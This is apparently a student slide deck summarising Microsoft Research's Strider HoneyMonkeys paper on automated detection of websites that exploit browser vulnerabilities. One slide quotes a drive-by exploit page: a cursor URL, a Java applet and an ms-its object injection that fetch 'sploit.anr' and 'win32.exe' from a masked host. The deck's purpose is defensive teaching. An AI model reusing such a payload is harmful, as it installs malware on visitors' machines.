895c42e44e6451770ba8b1bb97a5761f.ppt
- Количество слайдов: 26

Automated Web Patrol with Strider Honey Monkeys: Finding Web Sites That Exploit Browser Vulnerabilities AUTHORS: Yi-Min Wang, Doug Beck, Xuxian Jiang, Roussi Roussev, Chad Verbowski, Shuo Chen, and Sam King PUBLISHED IN: MICROSOFT RESEARCH , Redmond
PROPOSED PROBLEM §EMERGING ATTACK : INTERNET ATTACKS BY MALICIOUS WEBSITE §EXPLOIT BROWSER VULNERABILITIES § INSTALL MALICIOUS CONTENTS §USE OF HONEYMONKEYS FOR SOLUTION

BROWSER BASED VULNERABILITY Code Obfuscation URL redirection Vulnerability exploitation Malware installation

CODE OBFUSCATION
CODE OBFUSCATION • To escape from signature based scanning • Custom decoding routine included inside the script • Unreadable long strings that are encoded and decoded later by the script or by the browser

ENCODED MALICIOUS CODE

DECODED MALICIOUS CODE

URL REDIRECTION

URL REDIRECTION • PRIMARY URL TO SECONDARY URL • PROTOCOL REDIRECTION USING HTTP 302 TEMPORARY REDIRECT • HTML TAGS • Script functions including window. location. replace().
![URL REDIRECTION http: //[IP address] PRIMARY USER http: //[IP address] /[8 chars]/test 2/iejp. htm URL REDIRECTION http: //[IP address] PRIMARY USER http: //[IP address] /[8 chars]/test 2/iejp. htm](https://present5.com/presentation/895c42e44e6451770ba8b1bb97a5761f/image-10.jpg)
URL REDIRECTION http: //[IP address] PRIMARY USER http: //[IP address] /[8 chars]/test 2/iejp. htm SECONDARY

VULNERABILITY EXPLOITATION
VULNERABILITY EXPLOITATION • Malicious Website attempt to exploit multiple vulnerabilities • HTML fragment – multiple files from different URL’S • Dynamic code injection using Document. write • Trojan downloader works after exploits • Most attacked browser is IE

EXAMPLE FOR VULNERABILITY <html><head><title></head><body> Exploit <style> * {CURSOR: url("http: //vxxxxxxe. biz/adverts/033/sploit. anr")} </style> 1 Exploit 2 <APPLET ARCHIVE='count. jar' CODE='Black. Box. class' WIDTH=1 HEIGHT=1> <PARAM NAME='url' VALUE='http: //vxxxxxxe. biz/adverts/033/win 32. exe'></APPLET> <script> Try{ document. write('<object data=`ms-its:mht 09l:file: // Exploit 3 C: fo'+'o. mht!'+'http: //vxxxx'+'xxe. biz//adv'+'erts//033//targ. ch'+'m: : /t arg'+'et. htm` type=`text/x-scriptlet`></ob'+'ject>'); }catch(e){} </script> </body></html>
Honey Monkey Exploit Detection System • Active client side virtual machines called honeypots • Large scale, systematic and automated web patrol • It mimics human browsing • Different patches and different levels of vulnerability
HONEYMONKEY SYSTEM • Stage 1 – scalable mode by visiting NURLs. • Stage 2 – perform recursive redirected analysis. • Stage 3 – scan exploit URLs using fully patched VMs.

HONEY MONKEY SYSTEM
TOPOLOGY GRAPH AND NODE RANKING • Rectangular nodes represent Exploit URL’s • Arrows represent traffic redirection • Circles represent nodes that act as an aggregation point for exploit pages hosted • R is the most likely exploit provider

TOPOLOGY GRAPH AND NODE RANKING

GENERATING URL LISTS • Generating URL LISTS - Suspicious URL’s - Popular websites – if attacked potentially attack larger population - Localized space websites
Exploit Detection Report • Executable files created or modified outside the browser sandbox folders • Processes created • Windows registry entry created or modified • Vulnerability exploited • Redirect URL visited

Patch level statistics

RESULTS

ADVANTAGES • Automatic • Scalable • Non-signature based approach • Stage-wise detection

DISADVANTGES • Exploiters may randomize the attack confusing the honey monkeys • Exploiters were able to detect honey monkeys by sending dialog box • They didn’t explain about topology graphs very clearly

IMPROVEMENTS §They need to work on accuracy §They need more classification according to contents §They should improve on avoiding detection by the honey monkeys
895c42e44e6451770ba8b1bb97a5761f.ppt